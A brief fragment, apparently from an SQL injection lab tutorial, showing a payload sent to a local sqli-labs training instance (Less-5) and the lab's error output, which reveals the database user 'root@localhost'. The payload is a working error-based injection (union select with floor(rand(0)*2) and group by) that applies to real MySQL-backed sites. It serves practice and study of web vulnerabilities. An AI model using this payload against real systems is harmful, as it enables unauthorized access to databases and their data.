 http://127.0.0.1/sqli-labs-master/Less-5/?id=1' union Select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns
group by a--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'